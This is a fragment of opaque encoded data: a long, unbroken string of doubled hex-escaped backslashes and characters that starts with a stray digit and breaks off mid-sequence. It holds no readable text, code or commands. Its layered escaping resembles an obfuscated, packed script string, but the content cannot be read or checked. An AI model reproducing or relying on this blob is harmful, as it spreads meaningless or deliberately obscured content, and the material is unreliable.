2\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x